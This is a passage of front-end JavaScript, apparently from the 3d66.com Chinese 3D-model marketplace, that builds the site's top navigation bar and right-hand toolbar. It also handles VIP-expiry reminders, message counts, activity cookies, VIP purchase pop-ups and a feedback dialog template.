class="icon-weight86"></i>\n\t\t\t\t\t\t\t<p>\u6A21\u578B\u4E0B\u8F7D8.6\u6298\u8D77</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t\t<p>\u4E91\u6E32\u67D3\u4F4E\u81F37\u6298</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t\t<p>\u4E13\u533A\u8BFE\u7A0B\u514D\u8D39\u770B</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\n\t\t\t\t\t\t\t<i></i>\n\t\t\t\t\t\t\t<p>\u6BCF\u6708\u4F1A\u5458\u793C\u5305</p>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-vip-operation">\n\t\t\t\t\t\t<a href="' + objSite.getVipUrl('/privilege.html#privilege') + '" class="href-vip-privilege js_click_buried" buried-info="4-27" target="_blank">\u66F4\u591A\u7279\u6743 <i></i></a>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class="vip-repeat-download-activity">\n\t\t\t\t\t<div class="vip-rule">\n\t\t\t\t\t\t<p></p>\n\t\t\t\t\t</div>\n\t\t\t\t\t<a class="vip-operation goto-open" data-vip_type="1" data-repeat="1"></a>\n\t\t\t\t</div>\n\t\t\t</li>\n\n\t\t\t<li class="nav-newupload nav-line">\n\t\t\t\t\n\t\t\t\t<a rel="nofollow" class="nav-link " data-source="21" href="https://upload_file.3d66.com/upload/index/index" target="_blank" title="\u4E0A\u4F20\u4F5C\u54C1">\n\t\t\t\t\t<i class="icon-nav-free"></i>\n\t\t\t\t\t<div class="icon-wrap">\n\t\t\t\t\t\t<span class="rank-icon"></span>\n\t\t\t\t\t\t<span class="txt">\u4E0A\u4F20</span>\n\t\t\t\t\t</div>\n\t\t\t\t</a>\n\t\t\t\t<div class="subnav-center-warp subnav-lists-warp subnav-width-180 subnav-upload-old">\n\t\t\t\t\t<div class="subnav-lists-arrow"></div>\n\t\t\t\t\t<div class="subnav-lists">\n\t\t\t\t\t\t<ul class="subnav">\n\t\t\t\t\t\t\t<li><a class="jclick-count js_upload_btn js_click_buried" buried-info="3-21" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getUploadUrl('/upload/index/index') + '" target="_blank">\u4E0A\u4F20\u6A21\u578B</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_upload_btn js_click_buried" buried-info="3-110" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getUploadUrl('/upload/index/index?res_type=5') + '" target="_blank">\u4E0A\u4F20\u8D34\u56FE</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_upload_btn js_click_buried" buried-info="3-22" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getUploadUrl('/upload/model_list/index') + '" target="_blank">\u4E0A\u4F20\u8BB0\u5F55</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_upload_btn js_click_buried" buried-info="3-23" data-click_area="1" data-type="27" rel="nofollow" href="https://user.3d66.com/vr/release/index" target="_blank">\u5168\u666F\u56FE\u7247\u5408\u6210</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_upload_btn js_click_buried" buried-info="3-24" data-click_area="1" data-type="27" rel="nofollow" href="https://upload_file.3d66.com/change/version" target="_blank">3D\u6A21\u578B\u8F6C\u7248\u672C</a></li>\n\t\t\t\t\t\t\t<li><a class="jclick-count js_click_buried" buried-info="3-25" data-click_area="1" data-type="27" rel="nofollow" href="' + objSite.getWwwUrl('/rank.html') + '" target="_blank">\u5468\u4E0A\u4F20\u5168\u7AD9\u699C</a></li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t\t<div class="subnav-upload-activity">\n\t\t\t\t\t<a href="' + objSite.getUploadUrl('/upload/index/index') + '" rel="nofollow" target="_blank" class="model-to-version"></a>\n\t\t\t\t</div>\n\t\t\t\t<div class="subnav-upload-share">\n\t\t\t\t \t<a href="' + objSite.getUploadUrl('/upload/model_list/indexnew') + '" rel="nofollow" target="_blank" class="share-link"></a>\n\t\t\t \t</div>\n\t\t\t\t<div class="upload-top-investigation">\n\t\t\t\t\t<a class="link-investigation"></a>\n\t\t\t\t</div>\n\t\t\t</li>\n \n\t\t\t<li><span class="vertical-line"></span></li>\t\t\t\n\t\t\t<li class="js-user-message user-message">\n\t\t\t\t<a rel="nofollow" class="nav-link js_click_buried" buried-info="2" data-source="22">\u6D88\u606F</a>\n\t\t\t\t<div class="user-message-warp">\n\t\t\t\t<div class="user-message-tab">\n\t\t\t\t\t<a data-type="2" class="js_click_buried" buried-info="2-5">\u5B98\u65B9\u6D3B\u52A8<i class="red-msg-icon"></i></a>\n\t\t\t\t\t<a data-type="1" class="js_click_buried" buried-info="2-6">\u7CFB\u7EDF\u901A\u77E5 <i></i></a>\n\t\t\t\t\t<a data-type="3" class="js_click_buried" buried-info="2-7">\u95EE\u7B54\u901A\u77E5 <i></i></a>\n\t\t\t\t\t<a data-type="4" class="js_click_buried" buried-info="2-8">\u6211\u7684\u4E92\u52A8 <i></i></a>\n\t\t\t\t</div>\n\t\t\t\t<ul class="message-official" data-read="false"></ul>\n\t\t\t\t<div class="user-message-btn">\n\t\t\t\t\t<a href="' + objSite.getUserUrl('/msg/index_list/index?t=2') + '" target="_blank">\u67E5\u770B\u66F4\u591A &gt;</a>\n\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</li>\n\t\t\t<li class="microwww-collection js_www_collection">\n                <a rel="nofollow" href="' + objSite.getUserUrl('/fav/fav_list/index') + '" target="_blank" class="nav-link index-nav-link js_click_buried" buried-info="1" data-source="23">\u6536\u85CF</a>\n            </li>\n\t\t\t<li class="dropdown js-new-login new-login">\n\t\t\t</li>\n\t\t</ul>\n\t</div>\n</div>\n';
// 老带新上传活动
// <div class="subnav-upload-activity">
// 	<a href="${objSite.getUploadUrl('/upload/index/index')}" rel="nofollow" target="_blank" class="model-publishing"></a>
// 	<a href="${objSite.getUploadUrl('/change/version')}" rel="nofollow" target="_blank" class="model-to-version"></a>
// </div>
// <div class="subnav-upload-share">
// 	<a href="${objSite.getUploadUrl('/upload/model_list/indexnew')}" rel="nofollow" target="_blank" class="share-link"></a>
// </div>


// 老版上传
// <a rel="nofollow" class="nav-link js_upload_btn " data-source="21" target="_blank" href="https://upload_file.3d66.com/upload/index/index" title="上传作品">
// 	<div class="icon-wrap">
// 		<span class="rank-icon"></span>
// 		<span class="txt">上传</span>
// 	</div>
// </a>
// 老版顶部VIP下拉
// <div class="subnav-center-warp subnav-lists-warp subnav-width-205">
// 	<div class="subnav-lists">
// 		<div class="newvip-listshow">
// 			<div class="newvip-listshow-top">
// 				<a rel="nofollow" class="goto-open jclick-count" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">
// 					<span><em class="navbar-icon-1"></em>溜溜全站超级VIP</span>
// 					<b>涵盖溜溜全站4大贵族、超50项特权</b>
// 				</a>
// 			</div>
// 			<p class="vip-expire-tips js_VipExpire"></p>
// 			<div class="newvip-listshow-bottom clearfix">
// 				<a rel="nofollow" class="goto-open jclick-count" data-vip_type="2" data-click_area="1" data-type="48" data-entrance="2"><em class="navbar-icon-2"></em>素材贵族
// 				</a>
// 				<a rel="nofollow" class="goto-open jclick-count" data-vip_type="3" data-click_area="1" data-type="49" data-entrance="2"><em class="navbar-icon-3"></em>渲染贵族
// 				</a>
// 				<div class="expire-tips1">
// 					<p class="js_ScExpire"></p>
// 					<p class="js_XrExpire"></p>
// 				</div>
// 				<a rel="nofollow" class="goto-open jclick-count" data-vip_type="4" data-click_area="1" data-type="50" data-entrance="2"><em class="navbar-icon-4"></em>自学贵族
// 				</a>
// 				<a rel="nofollow" class="goto-open jclick-count" data-vip_type="5" data-click_area="1" data-type="51" data-entrance="2"><em class="navbar-icon-5"></em>全景贵族
// 				</a>
// 				<div class="expire-tips2">
// 					<p class="js_ZxExpire"></p>
// 					<p class="js_VrExpire"></p>
// 				</div>
// 			</div>
// 			<div class="newvip-listshow-link"><a rel="nofollow" href="${objSite.getVipUrl('/privilege.html')}" target="_blank">点击了解溜溜VIP详细特权&gt;</a></div>
// 		</div>

// 	</div>
// </div>

if (document.getElementById('topbar')) {
	document.getElementById('topbar').innerHTML = html;
}

var ordertab = $('.caizhi-list-tab .list-tab-span');
var ordertabshow = $('.caizhi-list-item');
ordertab.mouseover(function () {
	var btn = $(this);
	page(btn, ordertabshow.eq(btn.index()));
});

function page(btn, item) {
	btn.siblings().removeClass('list-tab-act').end().addClass('list-tab-act');
	item.siblings().removeClass('caizhi-act').end().addClass('caizhi-act');
}

// topbar推送消息
function topbarMsg() {
	try {
		var exp = new Date();
		exp.setMinutes(exp.getMinutes() + 30);
		var msgNum;
		if (!$.cookie('topbarMsg')) {
			var host = objSite.user_domain;
			if (window.location.href.indexOf(host) > -1) {
				$.post('/user/msg_num', {}, function (res) {
					msgNum = res.data.msg_counts;
					if (msgNum == 0) {
						$('.topbar-num-dot').hide();
					} else if (msgNum <= 99) {
						$('.topbar-num-dot').show();
					} else {
						$('.topbar-num-dot').show();
						msgNum = '99+';
					}
					$('.topbar-num-dot').text(msgNum);
					$.cookie('topbarMsg', msgNum, {
						expires: exp,
						domain: '3d66.com',
						path: '/'
					});
				});
			} else {
				objSite.ajaxUser('/user/msg_num', {}, function (res) {
					msgNum = res.data.msg_counts;
					if (msgNum == 0) {
						$('.topbar-num-dot').hide();
					} else if (msgNum <= 99) {
						$('.topbar-num-dot').show();
					} else {
						$('.topbar-num-dot').show();
						msgNum = '99+';
					}
					$('.topbar-num-dot').text(msgNum);
					$.cookie('topbarMsg', msgNum, {
						expires: exp,
						domain: '3d66.com',
						path: '/'
					});
				});
			}
		} else {
			var oldMsgNum = $.cookie('topbarMsg');
			$('.topbar-num-dot').text(oldMsgNum);
			if (oldMsgNum == 0) {
				$('.topbar-num-dot').hide();
			} else {
				$('.topbar-num-dot').show();
			}
		}
	} catch (e) {}
}

$(function () {

	// 收藏-判断是否登录
	if (!objSite.isLogin()) {
		$('.js_www_collection').hide();
	} else {
		$('.js_www_collection').show();
	}

	// 用户vip信息情况
	var vipstr = '';
	var tiems = setInterval(function () {
		var userInfoData = JSON.parse(sessionStorage.getItem('userInfoData'));
		if (userInfoData) {
			clearInterval(tiems);
			vipStatus(userInfoData);
		} else {
			clearInterval(tiems);
		}
	}, 500);
	// objSite.ajaxUser("/login/index/userinfo", {}, function (res) {
	function vipStatus(res) {
		if (res.status == 1) {
			var reslist = res.data.vipStatus;
			// vip
			if (reslist.is_super_vip) {
				if (reslist.super_vip_remainder_days <= 25) {
					vipstr += '<li class="vip-dueto-vip">' + '<i></i>' + '<span>VIP还有<b>' + reslist.super_vip_remainder_days + '</b>天到期，</span>' + '<a href="https://vip.3d66.com/privilege.html" target="_blank">点击续费&gt;</a>' + '</li>';
					$(".js_VipText").text("即将到期");
				}
			} else {

				var vip_endtimer = parseInt((Math.round(new Date().getTime() / 1000) - reslist.super_vip_endtime) / 86400);
				if (vip_endtimer < 7) {
					vipstr += '<li class="vip-dueto-vip">' + '<i></i>' + '<span>VIP已过期 <b>' + vip_endtimer + '</b> 天，</span>' + '<a href="https://vip.3d66.com/privilege.html" target="_blank">点击续费&gt;</a>' + '</li>';
				} else {

					// 素材贵族
					if (reslist.is_lyk_noble) {
						if (reslist.lyk_noble_remainder_days <= 25) {
							vipstr += '<li class="vip-dueto-sucai">' + '<i></i>' + '<span>素材贵族还有<b>' + reslist.lyk_noble_remainder_days + '</b>天到期，</span>' + '<a href="https://vip.3d66.com/material.html" target="_blank">点击续费&gt;</a>' + '</li>';
							$(".js_VipText").text("即将到期");
						}
					} else {
						var sucai_endtimer = parseInt((Math.round(new Date().getTime() / 1000) - reslist.lyk_noble_endtime) / 86400);
						if (sucai_endtimer < 7) {
							vipstr += '<li class="vip-dueto-sucai">' + '<i></i>' + '<span>素材贵族已过期 <b>' + sucai_endtimer + '</b> 天，</span>' + '<a href="https://vip.3d66.com/material.html" target="_blank">点击续费&gt;</a>' + '</li>';
						}
					}

					// 渲染贵族
					if (reslist.is_xuanran_noble) {

						if (reslist.xuanran_noble_remainder_days <= 25) {
							vipstr += '<li class="vip-dueto-xuanran">' + '<i></i>' + '<span>渲染贵族还有<b>' + reslist.xuanran_noble_remainder_days + '</b>天到期，</span>' + '<a href="https://vip.3d66.com/xuanran.html" target="_blank">点击续费&gt;</a>' + '</li>';
							$(".js_VipText").text("即将到期");
						}
					} else {
						var xuanran_endtimer = parseInt((Math.round(new Date().getTime() / 1000) - reslist.xuanran_noble_endtime) / 86400);
						if (xuanran_endtimer < 7) {
							vipstr += '<li class="vip-dueto-xuanran">' + '<i></i>' + '<span>渲染贵族已过期 <b>' + xuanran_endtimer + '</b> 天，</span>' + '<a href="https://vip.3d66.com/xuanran.html" target="_blank">点击续费&gt;</a>' + '</li>';
						}
					}

					// 自学贵族
					if (reslist.is_zixue_noble) {
						if (reslist.zixue_noble_remainder_days <= 25) {
							vipstr += '<li class="vip-dueto-zixue">' + '<i></i>' + '<span>自学贵族还有<b>' + reslist.zixue_noble_remainder_days + '</b>天到期，</span>' + '<a href="https://vip.3d66.com/zixue.html" target="_blank">点击续费&gt;</a>' + '</li>';
							$(".js_VipText").text("即将到期");
						}
					} else {
						var zixue_endtimer = parseInt((Math.round(new Date().getTime() / 1000) - reslist.zixue_noble_endtime) / 86400);
						if (zixue_endtimer < 7) {
							vipstr += '<li class="vip-dueto-zixue">' + '<i></i>' + '<span>自学贵族已过期 <b>' + zixue_endtimer + '</b> 天，</span>' + '<a href="https://vip.3d66.com/zixue.html" target="_blank">点击续费&gt;</a>' + '</li>';
						}
					}

					// 全景贵族
					if (reslist.is_vr_noble) {
						if (reslist.vr_noble_remainder_days <= 25) {
							vipstr += '<li class="vip-dueto-vr">' + '<i></i>' + '<span>全景贵族还有<b>' + reslist.vr_noble_remainder_days + '</b>天到期，</span>' + '<a href="https://vip.3d66.com/vr.html " target="_blank">点击续费&gt;</a>' + '</li>';
							$(".js_VipText").text("即将到期");
						}
					} else {
						var vr_endtimer = parseInt((Math.round(new Date().getTime() / 1000) - reslist.vr_noble_endtime) / 86400);
						if (vr_endtimer < 7) {
							vipstr += '<li class="vip-dueto-vr">' + '<i></i>' + '<span>全景贵族已过期 <b>' + vr_endtimer + '</b> 天，</span>' + '<a href="https://vip.3d66.com/vr.html" target="_blank">点击续费&gt;</a>' + '</li>';
						}
					}
				}
			}
			if (vipstr != '') {
				// $(".vip-dueto-li").show();
				$(".vip-dueto ul").html(vipstr);
			}
			if ($.inArray(window.location.href, res.data.addCouponUrl) >= 0) {
				addCoupon(8, 0);
			}
		}
	}
	// });


	// topbar消息条数
	// topbarMsg();

	/* 模型库下拉选择切换 */
	// 	$('.subnav-model-btn ul > li').on('mouseenter', function(e) {
	// 		$(this).addClass('active').siblings().removeClass('active');
	// 		var index = $(this).index();
	// 		$(this).parent().parent().siblings('.subnav-model-bottom').find('.subnav-model-items').eq(index).show().siblings()
	// 			.hide();
	// 	})

	ajaxGetNav();
	function ajaxGetNav() {
		$.ajax({
			type: "GET",
			crossDomain: true,
			url: objSite.getWwwUrl('/index/index/getCourseNavHtml'),
			timeout: 10000,
			data: {},
			dataType: 'json',
			error: function error(jqXHR, textStatus, errorThrown) {
				console.log(errorThrown);
			},
			success: function success(result) {
				// console.log('rs:',result);
				$('.js_ZixueNavWrap').html(result.data);
				//输出文字类型（再次调用一下）
				$(".sysFocusWord").each(function () {
					var placeId = $(this).attr('data-id');
					if (placeId == 459) {
						objFocus.showWord(placeId, $(this));
					}
				});
			}
		});
	}

	//topbar点击搜索按钮跳转前存locals
	$('.js-topbar-search').on('click', function (event) {
		localStorage.setItem('llFrontSearch', 1);
	});

	//点击导航栏的去搜索一下
	$('.model-items-search .tips').on('click', function (e) {
		var url = objSite.getWwwUrl('/');
		window.open(url);
		//localStorage.setItem('llFrontSearch', 1);
	});

	//导航栏的活动提示，判断是否有活动
	if ($('.js-ac-fixed .subnav > li').length === 0) {
		//无活动 红点点隐藏
		$('.js-a-red-active').hide();
		//置顶导航栏隐藏
		$('.js-ac-fixed').hide();
		//正常导航栏隐藏
		$('.js-ac-lists').hide();
	} else {
		//有活动
		if (!isActivityCookie()) {
			$('.js-a-red-active').show();
		} else {
			$('.js-a-red-active').hide();
		}
	}
	//点击活动了
	$('.js-ac-fixed ul > li').on('click', function (e) {
		$('.js-a-red-active').hide();
		var isHas = hasSetActivityCookie();
		//console.log('isHas', isHas);
	});

	function isActivityCookie() {
		var data = new Array();
		var cookie = $.cookie("www_index_activity_show");
		var str = 'act';
		if (cookie != null) {
			data = JSON.parse(cookie);
		}

		var index = -1;
		if (data) {
			index = data.indexOf(str);
		}
		//如果历史记录中有
		if (index > -1) {
			return true;
		} else {
			return false;
		}
	}

	/* 提示cookie*/
	function hasSetActivityCookie() {
		var data = new Array();
		var cookie = $.cookie("www_index_activity_show");
		var str = 'act';
		if (cookie != null) {
			data = JSON.parse(cookie);
		}

		var index = -1;
		if (data) {
			index = data.indexOf(str);
		}
		//如果历史记录中有
		if (index > -1) {
			return true;
		} else {
			//创建提示cookie
			data.push(str);

			var expiresDate = new Date();
			//一天后过期
			expiresDate.setTime(expiresDate.getTime() + 24 * 60 * 60 * 1000);
			//expiresDate.setTime(expiresDate.getTime() + (10 * 1000)); //测试10秒
			$.cookie('www_index_activity_show', JSON.stringify(data), {
				expires: expiresDate
			}); //设置一年有效期
			return false;
		}
	}
	$(document).on('click', '.vip-gift-pack span', function (event) {
		event.stopPropagation();
		var $this = $(this);
		if ($(this).hasClass('active')) {
			return false;
		}
		if (!objSite.isLogin()) {
			openLogin();
			return false;
		}
		$.ajax({
			type: "get",
			url: objSite.getVipUrl('/signed/get_package'),
			data: {},
			dataType: "jsonp",
			success: function success(res) {
				if (res.code === 0) {
					layer.msg(res.msg);
					return false;
				} else {
					$this.addClass('active').text('领取成功');
					layer.open({
						type: 2,
						area: ['500px', '450px'],
						content: [objSite.getUserUrl('/vip/get_gift_result'), 'no'],
						title: false,
						btn: '确定',
						btnAlign: 'c'
					});
				}
			}
		});
		return false;
	});
	// $('.goto-open').click(function () { 
	$(document).on('click', '.goto-open', function () {
		if (!objSite.isLogin()) {
			openLogin();
			return false;
		}
		var type = $(this).data('vip_type') || 1;
		var classType = $(this).data('class_type') || ''; //新增识别默认选中支付类型
		var repeatType = $(this).attr('data-repeat') || ''; //VIP重复下载永久免费权益内测  埋点
		var reg = new RegExp("(^|&)e=([^&]*)(&|$)");
		var e = window.location.search.substr(1).match(reg);
		var entrance = 0;
		if (e != null) {
			entrance = unescape(e[2]);
		}
		if (typeof $(this).data('entrance') != 'undefined') {
			entrance = $(this).data('entrance') || 6;
		}
		// 全景埋点-获取页面访问来源 默认为0
		if (window.location.href.indexOf("vr.html") > -1) {
			entrance = GetQueryString("refer") || entrance;
		}

		newVip(type, entrance, classType, repeatType, buried);

		if ($(this).hasClass('vip-operation')) {
			// 立即开通vip 九月活动埋点
			$.ajax({
				type: "POST",
				url: objSite.getUserUrl('/recharge/september_activity/clickButton'),
				dataType: 'jsonp',
				data: {
					button_type: 7
				},
				success: function success(res) {}
			});
		}
	});

	var buried = '';
	function newVip(type, entrance, classType, repeatType, buried) {

		if (type == 1) {
			//vip
			var activity_id = 0;
			var cz_channel = 2;
			var cz_source = 0;
		} else if (type == 2) {
			//素材贵族
			var activity_id = 0;
			var cz_channel = 14;
			var cz_source = 1;
		} else if (type == 3) {
			//渲染贵族
			var activity_id = 0;
			var cz_channel = 6;
			var cz_source = 0;
		} else if (type == 4) {
			//自学贵族
			var activity_id = 0;
			var cz_channel = 9;
			var cz_source = 0;
		} else if (type == 5) {
			//全景贵族
			var activity_id = 0;
			var cz_channel = 20;
			var cz_source = 0;
		} else {
			return false;
		}
		var pay_type = '';
		if (classType) {
			pay_type = "&pay_type=" + classType;
		}
		var repeat_type = '';
		if (repeatType) {
			repeat_type = "&repeat_type=" + repeatType;
			layer.closeAll();
		}
		if (buried) {
			buried = "&buried=" + buried;
		}
		//统一弹窗
		layer.open({
			type: 2,
			skin: 'new-layer-nobg',
			title: false,
			resize: false,
			area: ['1000px', '610px'],
			content: objSite.getServiceUrl('/pay/new_vip_page/index?type=' + type + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&activity_id=' + activity_id + '&entrance=' + entrance + pay_type + repeat_type + buried),
			success: function success(layero, index) {
				// console.log(1,parent.location.hash);
				try {
					if (parent.location.hash === '#zixueVip') {
						parent.location.hash = '';
					}
				} catch (e) {
					//TODO handle the exception
				}
			},
			cancel: function cancel(index, layero) {

				if (type == 5) {
					addCoupon(7, 25);
				}
			}
		});
	}

	// 会员节计算当天剩余时间
	function getCha(date2) {
		var todayEndTime = new Date(new Date().setHours(23, 59, 59, 999)).getTime();
		var cha = todayEndTime - date2.getTime();
		var s = parseInt(cha / 1000 % 60);
		var m = parseInt(cha / 1000 / 60 % 60);
		var h = parseInt(cha / 1000 / 60 / 60 % 24);
		//进行补0操作
		s = s < 10 ? '0' + s : s;
		h = h < 10 ? '0' + h : h;
		m = m < 10 ? '0' + m : m;
		return '<span>' + h + '</span>' + '<span>' + m + '</span>' + '<span>' + s + '</span>';
	}

	// 上传
	$(document).on('click', '.js_upload_btn', function () {

		//判断是否有登录
		if (!objSite.isLogin()) {
			openLogin();
			return false;
		}
	});

	// 主站顶部导航买点
	$('.js_source_base').on('click', function () {
		var source_prmam = $(this).attr('data-source');
		if (source_prmam) {
			$.ajax({
				url: objSite.getWwwUrl('/buried/tag_click'),
				type: 'post',
				dataType: "jsonp",
				xhrFields: {
					withCredentials: true // 这里设置了withCredentials
				},
				data: { "source": source_prmam },
				success: function success() {}
			});
		}
	});

	// 获取url参数
	function GetQueryString(name) {
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
		var r = window.location.search.substr(1).match(reg);
		if (r != null) {
			//解决中文乱码
			return decodeURI(r[2]);
		}
		return null;
	}
});
'use strict';

;
var isLoginTo;
var themeStyle = '';
var right_fixed_btn = '<a rel="nofollow" class="online_service" href="'+objSite.service_domain+'api/v1/DataApi/getCustomerServiceLink"\
						target="_blank">\
						<p class="ordinary_online_service">\
							<em>800181760</em>\
							<span>溜溜在线客服</span>\
						</p>\
						<div class="btn-background"></div>\
					</a>';
var work_right_fixed_btn = '<i class="tp-warning-icon"></i>\
							<i class="tp-mail-icon"></i>\
							<div class="tp-mail-text">\
								<div class="title">投诉举报（直通BOSS）</div>\
								<div class="desc"><section>Feedback@3d66.com</section></div>\
								<div class="title">商务合作</div>\
								<div class="desc"><section>admin@3d66.com</section></div>\
							</div>';
if (window.location.href.indexOf('//ku') > -1) {
	//溜云库
	themeStyle = 'lyk-theme-style';
} else if (window.location.href.indexOf('//xuanran') > -1 || window.location.href.indexOf('xr_noble_web') > -1) {
	//云渲染
	themeStyle = 'yxr-theme-style';
} else if (window.location.href.indexOf('//mss') > -1) {
	//魔术手
	themeStyle = 'mss-theme-style';
} else if (window.location.href.indexOf('//zixue') > -1 || window.location.href.indexOf('soft_noble_web') > -1) {
	//溜溜自学
	themeStyle = 'llzx-theme-style';
} else if (window.location.href.indexOf('//vr') > -1) {
	//溜溜全景
	themeStyle = 'llqj-theme-style';
} else if (window.location.href.indexOf('//work') > -1) {
	//工作室
	themeStyle = 'work-theme-style';
	if ($.cookie('workIsPay') == 1) {
		work_right_fixed_btn = '<i class="tell-icon"></i>\
							<div class="tp-mail-text">\
								<h5 class="tell_work">0755-2100 6465</h5>\
							</div>';
		right_fixed_btn = '<p class="enterprise_customer_service clearfix">\
						<img src="https://static_test.3d66.com/user/images/kefu/kefu3.jpg" width="34" height="34" class="fl"> <span class="fl">企业专属客服</span>\
					</p>\
					<a rel="nofollow" class="author_exclusive" href="http://sighttp.qq.com/msgrd?v=1&uin=20807109"\
						target="_blank">\
						<p>点我咨询 ></p>\
					</a>';
	}
} else if (window.location.href.indexOf('//vip') > -1) {
	//溜溜vip
	themeStyle = 'llvip-theme-style';
} else if (window.location.href.indexOf('//www') > -1) {
	//专属客服
	var tiems = setInterval(function () {
		var userInfoData = JSON.parse(sessionStorage.getItem('userInfoData'));
		if (userInfoData) {
			if (userInfoData.status == 1) {
				clearInterval(tiems);
				exclusive(userInfoData);
			} else if (userInfoData.status == 100 || userInfoData.data == "") {
				// openLogin();
				clearInterval(tiems);
				// return false;
			}
		}
	}, 1000);
} else if (window.location.href.indexOf('//so') > -1) {
	//专属客服
	var tiems = setInterval(function () {
		var userInfoData = JSON.parse(sessionStorage.getItem('userInfoData'));
		if (userInfoData) {
			if (userInfoData.status == 1) {
				clearInterval(tiems);
				exclusive(userInfoData);
			} else if (userInfoData.status == 100 || userInfoData.data == "") {
				// openLogin();
				clearInterval(tiems);
				// return false;
			}
		}
	}, 1000);
}
var isModel = $('#isModel').length;
// var isModel = true;
var contrastHtml = '';
if (isModel) {
	contrastHtml = '<li id="js_ContrastBtn" class="r-contrast-wrap"><i class="contrast-icon"></i><span class="text-show">对比</span>\
	<span class="contrast-number">10</span>\
	</li>';
}
var recruitOpen = '';
// if($('.own-kf').length==1||$('.hrefUploadModel').length==1){
// 	recruitOpen='<div class="right-new-recruit"></div>';
// }
var rbarhtml = recruitOpen + '<ul class="new-rightbar js-rightbar ' + themeStyle + '" style="display: none;" rel="nofollow">\
			<div class="rightbar-act-wrap">\
				<div class="rightbar-act-wrap-1 sysFocusImgSing focus66" data-id="326"></div>\
				<div class="rightbar-act-wrap-2-box">\
					<div class="rightbar-act-wrap-2 sysFocusImgSing focus66 js_year" data-year="137" data-id="466"></div>\
				</div>\
			</div>\
			' + contrastHtml + '\
			<li id="js-r-Signin" data-type="2" class="r-signin-wrap"><i class="signin-icon"></i><span class="text-show">签到</span></li>\
			<li class="dropdown"><i class="contact-kefu-icon"></i><span class="text-show">客服</span>\
				<div class="dropmenu" >\
					<ul class="qq">\
						<li class="qqbox">\
							' + right_fixed_btn + '\
						</li>\
						<li class="time-desc">\
							<p class="worktime">周一至周五：9:00-21:00</p>\
							<p class="worktime">周末及节日：9:30-18:30</p>\
						</li>\
						<li class="tp-mail tp-mail-news">\
							' + work_right_fixed_btn + '\
						</li>\
					</ul>\
				</div>\
			</li>\
			<li class="qq-group-content"  style="display: none;"><i class="qq-group-icon"></i><span class="text-show2">粉丝群</span>\
				<div class="right-droptips-warp droptips-qq">\
					<div class="droptips-content">\
					<div class="qq-container clearfix">\
					  <div class="qq-group">\
						<div>官方Q群</div>\
						<ul class="sysFocusQQLink focus66" data-id="148"></ul>\
					  </div>\
					  <div class="qq-group ll-union">\
						<div>溜溜联盟</div>\
						<ul class="sysFocusQQLink focus66" data-id="149"></ul>\
					  </div>\
					</div>\
					<div class="gf-wx-group">\
					  <div>官方微信群</div>\
					  <p class="tips">（微信添加“妙妙”或“笑笑”，邀您进群）</p>\
					  <ul class="clearfix">\
						<li>\
						  <div class="public-wx">\
							<p class="xiao"></p>\
							<i class="yellow-qr-icon"></i>\
						  </div>\
						  <span>笑笑MM</span>\
						  <div class="public-xiao">\
							<p></p>\
						  </div>\
						</li>\
						<li class="margin-left-80">\
						  <div class="public-wx">\
							<p class="miao"></p>\
							<i class="yellow-qr-icon"></i>\
						  </div>\
						  <span>妙妙MM</span>\
						  <div class="public-miao">\
							<p></p>\
						  </div>\
						</li>\
					  </ul>\
					</div>\
				  </div>\
				</div>\
			</li>\
			<li class="uploadmode jclick-count js_upload_btn_cc4"><a href="https://upload_file.3d66.com/upload/index/index" target="_blank" ><i class="upload-mode-icon"></i><span class="text-show">上传</span> </a></li>\
			<li class="feedback-wrap js_ShowFeedBack" data-type="1" ><i class="feebback-icon"></i><span class="text-show">反馈</span></li>\
			<li class="gotop"><i class="gotop-icon"></i><span class="text-show">顶部</span></li>\
		</ul>';
document.write(rbarhtml);
// 举报图片上传
var reportDrawingsIndex = 0;
var feedbackHtml = '\
	<div class="" id="FeedbackDialog" style="display:none">\
		<div class="FeedbackTetleTab">\
			<p class="active">反馈</p>\
			<p>举报</p>\
		</div>\
		<div class="customer-feedback">\
	<div class="feedback-dialog dialog-recommendation"  style="display:block">\
		<div class="header-title">\
			<h2>请留下您的宝贵建议</h2>\
			<p>聆听用户心声，提供更好服务，我们非常重视您的反馈</p>\
		</div>\
		<div class="d-content">\
            <div class="d-item">\
                <label for=""><em>*</em>反馈类型</label>\
                <div class="select-input">\
                    <div class="intentional-pricing">\
                        <span data-val="">请选择反馈类型</span>\
                        <i class="icon-pricing"></i>\
                    </div>\
                    <div class="list-select-pricing">\
                        <ul>\
                            <li data-val="7">功能建议</li>\
                            <li data-val="8">下载问题</li>\
                            <li data-val="9">上传问题</li>\
                            <li data-val="10">搜索推荐问题</li>\
                            <li data-val="11">充值、VIP问题</li>\
                            <li data-val="5">其他</li>\
                        </ul>\
                    </div>\
                </div>\
                <p class="p-tips">温馨提示：如遇<span>素材无法使用，无法下载</span>等问题，联系在线客服解决更快哦~<a href="https://service.3d66.com/api/v1/DataApi/getCustomerServiceLink" target="_blank">联系在线客服</a></p>\
            </div>\
			<div class="d-item">\
				<label for=""><em>*</em>问题描述</label>\
				<div class="text-wrap problem-textarea">\
